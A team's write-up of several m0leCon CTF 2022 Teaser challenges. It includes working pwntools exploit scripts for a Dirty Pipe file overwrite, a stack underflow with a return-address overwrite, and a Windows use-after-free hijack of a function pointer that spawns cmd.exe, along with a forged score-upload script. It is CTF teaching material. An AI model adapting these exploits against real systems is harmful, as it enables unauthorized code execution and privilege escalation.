The CTF was m0leCon CTF 2022 Teaser. It was a qualifier for onsite finals in Torino. Our team got fifth place and qualified! Yay!
pwn
dirtyRAT
Author: @Gaaat
Description: I bought this backdoor from some hacking/carding group on Telegram but I’m starting to suspect that I have been scammed… Can anyone help me access the only file I really need?
nc dirtyrat.challs.m0lecon.it 10010
We were given a binary and the source code.
It was mentioned early on that the title might be a wordplay on the recent Dirty Pipe vulnerability. But we disregarded the idea for a while. Also, we noticed a splice() in the code and found that a bit weird.
Running the binary, we get the following menu:
60 seconds, PWN!
Welcome to

         88  88                                    88888888ba          db    888888888888
         88  ""                ,d                  88      "8b        d88b        88
         88                    88                  88      ,8P       d8'`8b       88
 ,adPPYb,88  88  8b,dPPYba,  MM88MMM  8b       d8  88aaaaaa8P'      d8'  `8b      88
a8"    `Y88  88  88P'   "Y8    88     `8b     d8'  88""""88'       d8YaaaaY8b     88
8b       88  88  88            88      `8b   d8'   88    `8b      d8""""""""8b    88
"8a,   ,d88  88  88            88,      `8b,d8'    88     `8b    d8'        `8b   88
 `"8bbdP"Y8  88  88            "Y888      Y88'     88      `8b  d8'          `8b  88
                                          d8'
                                         d8'                                               CLI
Victim info:	Linux bc31d47e2ff0 5.10.60-051060-generic #202108180439 SMP Wed Aug 18 08:59:30 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
Whoami:		rat

Available commands:
1)List files in folder.
2)Read file from our curated list of important files :)
3)Write data to one file from our curated list of important files :)
4)Win the CTF for me pls ≧◡≦
-1)Quit
If we list files, we see there is a file called flag which we cannot read:
Your choice: 1
total 1072
drwxr-xr-x 2 root root    4096 May 15 08:50 .
drwxrwxrwt 1 root root   20480 May 15 08:50 ..
-rw-r--r-- 1 user user      80 May 12 12:53 cards
-rw-r--r-- 1 user user      48 May 12 12:53 conf
-rwxr-xr-x 1 rat  rat  1048040 May 12 12:53 dirtyRAT
-rw-r--r-- 1 user user      31 May 12 12:53 flag
-rw-r--r-- 1 user user     132 May 12 12:53 pasw
-rw-r--r-- 1 user user     885 May 12 12:53 priv
-rw-r--r-- 1 user user      43 May 12 12:53 secr
What is interesting here is that the conf file contains a list of files we
may read:
Your choice: 2
Insert filename: conf
How many bytes to read? (Max 127 eheheeheh): 127
File content:
##DIRTY CONFIG HEADER
conf
cards
priv
secr
pasw
PJ!�
File read
With this information and reading the code, we tried to exploit the binary.
First, we tried to modify the config, but struggled since the only file we had
write permissions to was dirtyRAT. Then we understood that the trouble with
persmissions fit perfectly into the Dirty Pipe vulnerability. The version
number you might have noticed under the banner is a kernel version vulnerable
to Dirty Pipe. Also, the dirtyRAT binary contains all the code required to
exploit the vulnerability. All we needed to do was to run them in the correct
order:
- Fill the pipe with arbitrary data to set the PIPE_BUF_FLAG_CAN_MERGE flag
- Drain the pipe
- Splice 128 bytes from the priv file. We do this because there was a read in the way that we had to stop
- Splice 22 bytes from the conf file to skip header
- Add
flagto the conf file
Then after having flag successfully put into the conf file, we could read the
flag file by choosing menu option 2.
And then we got the flag ptm{W4it_wa5nt_1t_r3ad_0nly!?}
Here is the solve script:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# This exploit template was generated via:
# $ pwn template --host dirtyrat.challs.m0lecon.it --port 10010 ./files/chall/dirtyRAT
from pwn import *

exe = context.binary = ELF('./files/chall/dirtyRAT')
host = args.HOST or 'dirtyrat.challs.m0lecon.it'
port = int(args.PORT or 10010)

def local(argv=[], *a, **kw):
    '''Execute the target binary locally'''
    if args.GDB:
        return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe.path] + argv, *a, **kw)

def remote(argv=[], *a, **kw):
    '''Connect to the process on the remote host'''
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
    return io

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.LOCAL:
        return local(argv, *a, **kw)
    else:
        return remote(argv, *a, **kw)

gdbscript = '''
tbreak main
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
# Arch:     amd64-64-little
# RELRO:    Partial RELRO
# Stack:    Canary found
# NX:       NX enabled
# PIE:      No PIE (0x400000)

io = start()

def menu(choice):
    io.sendlineafter("choice: ", str(choice))

def list_files():
    menu(1)

def read_file(filename, size):
    menu(2)
    io.sendlineafter("filename: ", filename)
    io.sendlineafter(": ", str(size))
    io.recvuntil("File content:")
    io.recvline()
    return io.recvline()

def write(filename, data, padding):
    menu(3)
    io.sendlineafter("filename: ", filename)
    io.sendlineafter(": ", data)
    io.sendlineafter(": ", str(padding))

# 1. prepare_pipe (fill + drain)
# 2. splice 128 bytes from priv
# 3. splice 22 bytes from conf to skip header
# 4. write to pipe
# 5. read flag

pipe_size = 0x10000
write("conf", "A"*0x40, pipe_size - 0x40)
read_file("priv", 128)
read_file("conf", 22)
write("conf", "flag\n", 0)

read_file("flag", 127)
flag = read_file("flag", 127)[1:].decode().strip()
log.success(f"flag: {flag}")
io.close()
ptmList
Author: @Alberto247
Description: Thanks to ptmList you can keep your shopping list in order!
stty -icanon && socat - tcp:challs.m0lecon.it:8273 && stty icanon
In this challenge we get an ncurses-like interface we have to interact with.
We can buy, move/merge, and delete items. Additionally we also have the Secret gift menu option to modify an item. More on this later.
Here’s the main menu:
Welcome to ptmList, the program to help you keep your shopping lists in order!
------------------
| View item list |
------------------

| View your list |


| Secret gift    |


| Exit           |
We can have up to 50 items. Each item is represented as two bytes: an index into a list of strings describing the item and a quantity. Free items are represented as having an index and/or quantity of 0xff. When buying an item we can also choose the quantity:
---------------------------------------------------
 box of tissues                | Quantity: 10 |
---------------------------------------------------
The View your list option allows us to delete and move/merge items:
---------------------------------------------------
 box of tissues                | Quantity: 10 |
---------------------------------------------------

 carrot                        | Quantity: 05 |


 coffee pot                    | Quantity: 03 |


 Cancel

w/s move, d delete, m move, Esc exit
One thing we quickly noticed in myListController() is that there is a loop to
find the next free item, but it goes all the way up to 0xff (255) instead of 50.
The number of allocated items is stored in a variable and is updated when adding
or deleting items.
Due to the suspicious loop we assumed that there was a way to overflow or
underflow the number of items. There is a check to prevent more than 50 items
being allocated, so we started looking at the code to delete/move items. First
there is a check in myListHandle() that causes trouble for us when we try to
delete items when the number of items is zero, so we looked at move instead.
Moving two items will swap their positions (and keep the quantity of the second item). If you try to move items of the same type, they will be merged instead of moved. As long as the combined quantity doesn’t exceed 99, the items can be merged and one of them will be deleted. The deletion code moves all items after our merged items one slot down, overwriting the second item we merged with. Finally, the number of allocated items will be decremented.
The loop will stop once it encounters an item with an index or quantity
of 0xff. This is where the Secret gift menu comes into the picture. This
option allows us to set the quantity of an item to 0xff. If we change the
quantity of an item to 0xff, the merging code will stop looping when it reaches
this item. What happens if we try to merge an item with one that has a quantity
of 0xff? The quantities will be merged, effectively subtracting 1 from the
quantity of the first item. Then, when the code tries to move all other items
it will stop on the first iteration since the quantity is 0xff. Finally,
the number of items will be decreased by one. By abusing this behavior we can
keep merging one item with another one that has a quantity of 0xff, which will
decrease the quantity of the first item by 1 and also decrease the number of
items without removing any of them. Doing this a few times will underflow the
count to 0xff.
When the number of items is set to 0xff we can access data on the stack outside the item array. We can write values by changing the quantity of items and by moving and merging items.
Our attack plan: Ovewrite the two least significant bytes of the return address
on the stack with the address of winfunc(). The three lowest nibbles will
always be 0x5e7, so we decided to just bruteforce the last one. We ended up
buying the item 0x35 times, resulting in the two least significant bytes being
0x35e7.
- Buy wanted item(s) (to ovewrite least significant bytes of the return address)
- Buy 2 x box of tissues
- Secret gift on last box of tissues, setting its quantity to 0xff
- Merge 4 times to underflow the number of items
- Merge return address and with target, thus overwriting the return
address with
winfunc()
After running the solve script a few times, you should get a shell.
Flag: ptm{up_up_d0wn_down_l3ft_r1ght_lef7_r1ght_A_B_pwn}
Solve script:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# This exploit template was generated via:
# $ pwn template --host challs.m0lecon.it --port 8273 ./shoppingList
from pwn import *

exe = context.binary = ELF('./shoppingList')
host = args.HOST or 'challs.m0lecon.it'
port = int(args.PORT or 8273)

def local(argv=[], *a, **kw):
    '''Execute the target binary locally'''
    if args.GDB:
        return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe.path] + argv, *a, **kw)

def remote(argv=[], *a, **kw):
    '''Connect to the process on the remote host'''
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
    return io

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.LOCAL:
        return local(argv, *a, **kw)
    else:
        return remote(argv, *a, **kw)

gdbscript = '''
continue
'''.format(**locals())

def down():
    io.send("s")

def up():
    io.send("w")

def exit():
    for i in range(3):
        io.recvuntil("Exit")
        down()
    io.sendline("")


def buy(idx, quantity):
    io.sendline("")
    for i in range(idx):
        down()
    io.sendline("")

    for i in range(quantity):
        down()
    io.sendline("")
    io.send("\x1b")

def secret(idx):
    down()
    down()
    io.sendline("")

    for i in range(idx):
        down()
    io.sendline("")

io = start()

# buy item to set up for partial overwrite: 0x35e7
buy(0xe7, 0x35)
buy(0, 10)
buy(0, 10)
secret(2)

down()
io.sendline("")
down()

# merge 4 times to underflow
for i in range(4):
    io.send("m")
    down()
    io.send("m")

# go down to return address
for i in range(59):
    down()

# merge with first item we bought
io.send("m")
for i in range(60):
    up()
io.send("m")

# go back to main menu
io.send("\x1b")

# exit -> hopefully returns to winfunc()
down()
down()
down()
io.sendline("")

io.interactive()
FlagMail
Author: @Matte23
Description: I’ve been trying to migrate our old flag submitter written in C to Kotlin. Hopefully other teams wont be able to steal our flags again. However, I still need to migrate some old C functions…
nc flagmail.challs.m0lecon.it 4444
In this challenge we were given a Windows binary written mostly in Kotlin. However, as the challenge description hints at, some code is still written in C.
The program allows us to save, delete, edit, and submit flags. Every flag we save gets a new ID, and we use that ID to perform the other actions.
Welcome to FlagMail!
-> save
foobar
Flag saved with id=FRaqbC8wSA1XvpFVjCRGryWtIIZS2TRqf69aZbLA
-> edit
FRaqbC8wSA1XvpFVjCRGryWtIIZS2TRqf69aZbLA
lol
Flag edited!
-> submit
FRaqbC8wSA1XvpFVjCRGryWtIIZS2TRqf69aZbLA
lol
rFlag submitted!
->
By experimenting with the binary we noticed that there seems to be a UAF when deleting flags. We can still edit, delete, and submit deleted flags.
The menu options etc. seem to be called from Init_and_run_start(), and the
interesting functions that are implemented in C are Edit, Submit, and
PerformSubmit. Additionally, we also found a function called OldFunc(),
which will give us a shell:
int OldFunc(void)
{
	return system("cmd");
}
Each flag is stored in a struct that looks something like this:
struct flag {
	size_t field_0;
	size_t size;
	void (*func)(struct flag *);
};
Since we have a heap UAF, we were pretty sure we could corrupt data on the heap, and that the goal was to overwrite the function pointer inside of the flag struct to get RCE.
PerformSubmit() looks something like this:
void PerformSubmit(struct flag *f)
{
	if (f->field_0 == -1)
		(f->func)(f);
}
If we can set the first field to -1, and ovewrite the function pointer (at
offset 0x10), we can get code execution. Our plan was then to overwrite the
function pointer with OldFunc(), which should give us a shell.
There seems to be some variation in the heap layout between runs, but we observed that the flags would usually be allocated close to each other and sequentially on the heap.
To overwrite the function pointer we need to first defeat ASLR, so that was our
first goal. ASLR is initialized at startup on Windows, so we only have to leak
the base address of the binary once. After getting the base we know the address
of OldFunc(). We ended up leaking the function pointer from one of the flags
on the heap by corrupting the size of a flag and reading it back.
To corrupt the size we allocate three flags and delete the first one. The size will be set to something big so we can write out of bounds. We tried different amounts of padding to overflow into into flag2. The first 8 bytes of the flag struct has to be -1, or else it won’t print anything. We detect changes to this value by submitting the flag and checking if something is printed. If not, the value has been corrupted.
After finding the offset from flag1 to flag2, we can corrupt the size of flag2
and submit it to leak the Submit() function pointer from flag3.
Now that we have the leak we can move on to corrupt the function pointer of
flag3 like we did with the size. We set the function to the address of
OldFunc(). Then we just have to submit flag3, and it should give us a shell!
At this point we spent a lot of time trying to get our exploit to work. It
seemed like we were able to successfully overwrite field_0 with -1 and the
function pointer, but it would always crash when we tried executing
OldFunc(). However, testing with the original function pointer (Submit()),
the code was behaving exactly like before.
Our first idea was to skip the stack initialization in OldFunc() to work
around potential stack alignment issues with XMM instructions, but that didn’t
work either. After a lot of trial and error we decided to set up a Windows 2022
server and perform some debugging.
After finally getting everything up and running, we attached to the process
using Windbg and was able to see what was going on. For some reason the process
was crashing due to heap corruption while it was trying to execute cmd.
At this point there was less than 30 minutes left of the CTF and we were getting a bit desperate. As a final hail mary we tried adding another flag before triggering execution of the overwritten function pointer. And it worked!
We finally got that sweet, sweet Windows shell:
Microsoft Windows [Version 10.0.20348.707
(c) Microsoft Corporation. All rights reserved.

C:\> whoami
user manager\\containeradministrator
C:\> dir
 Volume in drive C has no label.
 Volume Serial Number is B2E4-3A3E

 Directory of C:\

05/04/2022  10:03 PM           571,904 challenge.exe
05/04/2022  10:03 PM                46 flag.txt
04/22/2022  12:55 AM             5,510 License.txt
05/05/2022  04:05 AM    <DIR>          Program Files
05/05/2022  03:41 AM    <DIR>          Program Files (x86)
05/12/2022  07:21 PM    <DIR>          socat
05/05/2022  04:11 AM    <DIR>          Users
05/13/2022  08:05 PM    <DIR>          Windows
               3 File(s)        577,460 bytes
               5 Dir(s)  20,609,708,032 bytes free

C:\> type flag.txt
ptm{LooK2_L1Ke_My_5U8m1tTER_12_4_81t_CONfu5Ed}
Solve script:
from pwn import *
context.log_level = "debug"

leak = False
# leak base address instead of overwriting pointer
#leak = True

while True:
    r = remote("flagmail.challs.m0lecon.it", 4444)

    # create flag 1
    r.sendafter(b"-> ", b"save\n")
    r.sendline(b"yo")
    r.recvuntil(b"id=")
    id1 = r.recvline().decode().strip()

    # create flag 2
    r.sendafter(b"-> ", b"save\n")
    r.sendline(b"yolo")
    r.recvuntil(b"id=")
    id2 = r.recvline().decode().strip()

    # create flag 3
    r.sendafter(b"-> ", b"save\n")
    r.sendline(b"yolo")
    r.recvuntil(b"id=")
    id3 = r.recvline().decode().strip()

    # delete flag 1, will set size to something big and corrupt content
    r.sendafter(b"-> ", b"delete\n")
    r.sendline(id1.encode())

    # detect if flag 2 comes right after flag 1, by gradually checking if
	# submit gives the correct output for flag 2
    # (flag struct has to begin with 0xffffffffffffffff,
	#  or submit will not print contents)
    found = False
    for times in range(1, 10):
        r.sendafter(b"-> ", b"edit\n")
        r.sendline(id1.encode())
        r.sendline((b"A"*8)*times)

        r.sendafter(b"-> ", b"submit\n")
        r.sendline(id2.encode())

        msg = r.recvline()

        if b"yolo" not in msg:
            print(msg)
            print(times)
            saved_times = times
            found = True
            break

    if not found:
        print("try again :(")
        r.close()
        continue
        #exit()

    break

# manually set from leak output, will maybe change if server restarts
image_base = 0x7ff62cd80000

submit = image_base + 0x25040
edit = image_base + 0x25090
oldfunc = image_base + 0x25110

log.info(f"submit:  {hex(submit)}")
log.info(f"edit:    {hex(edit)}")
log.info(f"oldfunc: {hex(oldfunc)}")

if not leak:
    # overwrite flag 2 submit pointer
    r.sendafter(b"-> ", b"edit\n")
    r.sendline(id1.encode())
    r.sendline((b"A"*8)*saved_times + b"\xff"*8 + p64(0x00) + p64(oldfunc))

    r.sendafter(b"-> ", b"save\n")
    r.sendline(b"yo")
    r.recvuntil(b"id=")
    id4 = r.recvline().decode().strip()

    # trigger function call
    r.sendafter(b"-> ", b"submit\n")
    r.sendline(id2.encode())

    # windows lol
    r.recvuntil("C:\>")
    r.sendline("type flag.txt")
    r.recvline()
    flag = r.recvuntil("\r\n").decode().strip()
    log.success(f"flag: {flag}")
    context.log_level = "debug"
    r.interactive()
    exit()

# overwrite flag 2 size field
r.sendafter(b"-> ", b"edit\n")
r.sendline(id1.encode())
r.sendline((b"A"*8)*saved_times + b"\xff"*8 + b"\x01")

# leak flag 3 submit pointer
r.sendafter(b"-> ", b"submit\n")
r.sendline(id2.encode())
r.recvuntil(b"\xff"*8 + p64(4))
submit = int.from_bytes(r.recv(8), "little")
print("submit:", hex(submit))

oldfunc = submit - 0x140025040 + 0x140025110
print("base:", hex(oldfunc - 0x25110))
print("oldfunc:", hex(oldfunc))
rev
Circuitry magic
VHDL is for noobs, I implement all my tests in C, it is faster, easier, and more resistant to attacks!
Note: flag needs to be wrapped in ptm{}, it is all printable ascii and it makes sense in English.
Author: @Alberto247
We are given a binary encoder and a text file output.txt. output.txt contains a list in json format:
[{"input": 0, "output": 1}, {"input": 1, "output": 0}, {"input": 2, "output": 0}, {"input": 3, "output": 0}, {"input": 4, "output": 0}, {"input": 5, "output": 0}, {"input": 6, "output": 0}, {"input": 7, "output": 1}, {"input": 8, "output": 0}, {"input": 9, "output": 0}, {"input": 10, "output": 0}, {"input": 11, "output": 1}, {"input": 12, "output": 0}, {"input": 13, "output": 0}, {"input": 14, "output": 1}, {"input": 15, "output": 0}, {"input": 16, "output": 0}, {"input": 17, "output": 0}, {"input": 18, "output": 0}, {"input": 19, "output": 1}, {"input": 20, "output": 1}, {"input": 21, "output": 1}, {"input": 22, "output": 0}, {"input": 23, "output": 0}, {"input": 24, "output": 0}, {"input": 25, "output": 1}, {"input": 26, "output": 1}, {"input": 27, "output": 0}, {"input": 28, "output": 0}, {"input": 29, "output": 0}, {"input": 30, "output": 0}, {"input": 31, "output": 0}, {"input": 32, "output": 1}, {"input": 33, "output": 1}, {"input": 34, "output": 0}, {"input": 35, "output": 0}, {"input": 36, "output": 1}, {"input": 37, "output": 1}, {"input": 38, "output": 0}, {"input": 39, "output": 0}, {"input": 40, "output": 0}, {"input": 41, "output": 0}, {"input": 42, "output": 1}, {"input": 43, "output": 1}, {"input": 44, "output": 0}, {"input": 45, "output": 0}, {"input": 46, "output": 0}, {"input": 47, "output": 1}, {"input": 48, "output": 1}, {"input": 49, "output": 1}, {"input": 50, "output": 1}, {"input": 51, "output": 0}, {"input": 52, "output": 0}, {"input": 53, "output": 0}, {"input": 54, "output": 0}, {"input": 55, "output": 0}, {"input": 56, "output": 1}, {"input": 57, "output": 0}, {"input": 58, "output": 0}, {"input": 59, "output": 0}, {"input": 60, "output": 0}, {"input": 61, "output": 0}, {"input": 62, "output": 0}, {"input": 63, "output": 0}]
This seems to be output bits for each input number from 0 to 63, probably given by the encoder program.
Looking at the binary in a disassembler/decompiler we see that indeed it takes a number between 0 and 63 as input, does some calculations, and outputs a 0 or 1. An array called flag is used in these calculations, so the idea is probably to find what values we have to put in the flag array to give the output in output.txt.
The relevant code from the main function looks like this:
    int input_int;
    uint8_t output_bit;

    scanf("%d", &input_int);
    if (input_int >= 0 && input_int <= 0x3f) {
        for (int i=0; i<6; ++i) {
            bits[5 - i] = input_int & 1;
            input_int >>= 1;
        }
        first_step(bits, values);
        second_step(values);
        third_step(values, &output_bit);
        printf("%d", output_bit);
    }
We see there are three parts. The first_step function does the following:
void first_step(uint8_t *bits, uint8_t *out)
{
    for (int i=0; i<0x40; i++) {
        out_val = 0;
        for (int j=0; j<2; j++) {
            uint8_t term = 1;
            for (int k=0; k<6; k++)
                term &= first_step_array[i*0xc + j*6 + k](bits[k]);
            out_val |= term;
        }
        out[i] = out_val;
    }
}
The first_step_array used here is an array of functions, which are either neg or identity, doing the obvious.
second_step is where the flag array comes in:
void second_step(uint8_t *values)
{
    for (int i=0; i<0x40; i++)
        vals[i] &= flag[i];
}
And finally third_step. It uses an array of constants called chains which we can read out from the binary:
void third_step(uint8_t *values, uint8_t *out_bit)
{
    char terms[8];

    *out_bit = 0;
    for (int i=0; i<8; i++) {
        for (int j=0; j<8; j++)
            terms[j] = values[chains[i*8 + (j+1) % 8]] & values[chains[i*8 + j]];
        *out_bit |= terms[0] | terms[1] | terms[2] | terms[3] | terms[4] | terms[5] | terms[6] | terms[7];
    }
}
So the path seems clear, find values for flag that makes the calculations in these three functions output the bits given in output.txt, for each number 0 through 63.
I rewrote the functions in python and added z3 code to find the flag bits. This outputs around 50 similar flags. Not sure if this is intentional or I missed something in the code, but if we assume the flag is correct english and without leet speak there is only one choice: ptm{itslogic}.
Solve script below:
first_step_array = [1, 0, 0, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 0, 0, 1, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 1, 0, 0, 0, 1, 1, 1, 0, 0, 1, 1, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 0, 1, 0, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 1, 1, 1, 0, 0, 1, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 1, 0, 0, 0, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 1, 1, 1, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 1, 0, 0, 1, 1, 1, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 0, 0, 1, 1, 1, 1, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 0, 0, 0, 1, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1]

chains = [62, 56, 8, 39, 24, 43, 7, 11, 20, 61, 22, 58, 53, 18, 41, 3, 48, 59, 23, 9, 46, 63, 6, 2, 26, 25, 55, 0, 60, 54, 32, 12, 28, 42, 15, 10, 38, 50, 5, 52, 27, 47, 37, 13, 21, 14, 49, 57, 45, 19, 29, 44, 34, 40, 16, 33, 36, 30, 17, 31, 1, 35, 51, 4]

from z3 import *
import json
import string
alph = string.ascii_letters + string.digits

s = Solver()
flag = [BitVec(f"b{i}",1) for i in range(64)]

output = json.loads(open("output.txt").read())

def xform(val):
    vals = [0] * 64
    bits = list(map(int,bin(val)[2:].zfill(6)))

    for i in range(64):
        out = 0
        for j in range(2):
            term = 1
            for k in range(6):
                term &= first_step_array[12*i + 6*j + k] ^ bits[k]
            out |= term
        vals[i] = out

    return vals

for n in range(64):
    vals = xform(n)
    out = vals[chains[0]] & vals[chains[1]] & flag[chains[0]] & flag[chains[1]]
    for i in range(8):
        for j in range(8):
            idx1 = i*8 + j
            idx2 = i*8 + (j+1) % 8
            v = vals[chains[idx1]] & vals[chains[idx2]]
            out |= v & flag[chains[idx1]] & flag[chains[idx2]]
    s.add(out == output[n]["output"])

while s.check() == sat:
    m = s.model()
    sol = [m.evaluate(flag[i], model_completion=True).as_long() for i in range(64)]
    cond = flag[0] != sol[0]
    for i in range(1, 64):
        cond = Or(cond, flag[i] != sol[i])
    s.add(cond)

    num = int("".join(map(str,sol)),2)
    st = num.to_bytes(8, "big")
    if all(c in alph.encode() for c in st):
        print(st)
PTC - Pwn The Circles!
Are you better than Cookiezi? Show it to us and win a fantastic prize 🚩! (P.S. the flag will appear in your profile page)
Author: @Pixel_01
In this challenge we are given an enormous JAR file, that contains a modified version of opsu!. The big difference is that it reports the scores to a custom server, and comes with 3 songs that are recognized on the server. Our goal is to register a user on the server, then upload a score for each song that is above a certain threshold. At this point, we will get the flag from the website.
The first level is extremely short, and ends up uploading a score even if you lose. Sniffing the connection going from Java, shows that is requests a key from https://ptc.m0lecon.fans/api/key and then sends some JSON-data with a base64-encoded blob to https://ptc.m0lecon.fans/api/upload afterwards. Searching for these strings do not yield any hits, but after diffing with the original game we find the class itdelatrisu.opsu.i.D which contains the scoreboard logic.
Essentially, the game will
- Convert the scoreboard data to JSON
- Send the username to the key API
- Decrypt the resulting key using a key derived from the username
- Encrypt the scoreboard data with the decrypted key
It will also hash the entire JAR file with sha256, and upload it together with the scoreboard data. This functions as a crude anti-tampering gimmick, but is easily bypassed.
The following code is able to upload the scores by enabling the various data parts one by one.
from hashlib import pbkdf2_hmac
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
import requests
import base64
import json

name = b"iHqikf5sip8TLiFZ"
salt = base64.b64decode("cHdudGhlbTBsZQ==")
iv = name

key1 = pbkdf2_hmac(
    hash_name = 'sha256',
    password = name,
    salt = salt,
    iterations = 65536,
    dklen = 32
)

key2_enc = base64.b64decode(requests.get("https://ptc.m0lecon.fans/api/key", headers={"Id":name.decode(), "User-Agent":"Java/16.0.2"}).content)
key2 = pbkdf2_hmac(
    hash_name = 'sha256',
    password = unpad(AES.new(key1[:32], AES.MODE_CBC, iv).decrypt(key2_enc), 16),
    salt = salt,
    iterations = 65536,
    dklen = 32
)

data = {"map":{"MID":196716,"title":"You Suffer","artist":"Napalm Death","creator":"MillhioreF","version":"Easy","score":931,"MSID":67814},"player":"iHqikf5sip8TLiFZ","checksum":"c30df1bb74ad3ac7283f11c24324dab92efaec45b6e4df71c3620c1a575d8997"}
data = {"map":{"MID":87431,"title":"FREEDOM DiVE","artist":"xi","creator":"Nakagawa-Kanon","version":"FOUR DIMENSIONS","score":132408003,"MSID":39804},"player":"iHqikf5sip8TLiFZ","checksum":"c30df1bb74ad3ac7283f11c24324dab92efaec45b6e4df71c3620c1a575d8997"}
data = {"map":{"MID":31337,"title":"Skype x Can Can","artist":"Ara Potato","creator":"Real","version":"Hard","score":3133773314,"MSID":47078},"player":"iHqikf5sip8TLiFZ","checksum":"c30df1bb74ad3ac7283f11c24324dab92efaec45b6e4df71c3620c1a575d8997"}

data = pad(json.dumps(data).encode(), 16)
enc = AES.new(key2, AES.MODE_CBC, iv).encrypt(data)
data = base64.b64encode(enc).decode()
res = requests.post("https://ptc.m0lecon.fans/api/upload", json={"data":data}, headers={"Id":name.decode(), "User-Agent":"Java/16.0.2"})
print(res.content)
print(base64.b64decode(res.content))
YASM
Yet Another Super Mario, a Turin based platform game! (You may need to install libglew-dev libglfw3 via apt; you also need to extract client_required files.7z inside the same folder as the client. Tested on Ubuntu 20.04, Mint 20.3, MX 21.1 baremetal)
Connect using:
./client 108.128.200.4Author: @matpro
The included client runs a Super Mario…eh…inspired game. It is very wonky, and runs at a speed where you can’t really control the character at all. After proceeding through the map, mostly skipping dangers by luck, we get to a series of walls with a flag on the very right side of the map.
There’s much to go into for this challenge, but the main parts is that the game actually runs on the server, and the client is just sending keypresses to the remote. It gets the game state, represented as matrices, sent back every now and then. Thus, modifying the game client does not give us the possibility to pass through walls or something like that. The only thing the client does, is to send keys and render the game state.
